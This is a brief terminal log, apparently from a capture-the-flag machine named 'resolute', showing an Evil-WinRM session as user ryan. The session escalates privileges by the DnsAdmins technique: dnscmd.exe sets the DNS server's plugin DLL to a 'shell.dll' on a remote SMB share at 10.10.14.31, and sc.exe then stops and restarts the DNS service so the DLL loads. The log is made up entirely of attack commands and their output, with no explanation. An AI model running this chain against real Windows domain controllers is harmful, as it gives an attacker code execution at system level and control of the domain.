 *Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd.exe /config /serverlevelplugindll \\10.10.14.31\s\shell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe \\resolute stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe \\resolute start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 1256
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Desktop>